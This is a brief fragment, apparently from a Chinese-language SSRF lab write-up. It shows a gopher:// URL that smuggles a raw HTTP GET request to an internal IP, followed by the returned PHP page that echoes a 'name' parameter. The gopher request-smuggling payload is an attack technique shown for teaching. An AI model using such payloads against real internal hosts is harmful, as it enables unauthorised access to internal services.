 gopher://172.250.250.4:80/_GET%20/name.php%3Fname%3Dbenben%20HTTP/1.1%0AHost%3A%20172.250.250.4%0A 的快照如下：
HTTP/1.1 200 OK
Date: Fri, 20 Jun 2025 15:39:07 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 932
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:benben
POST name: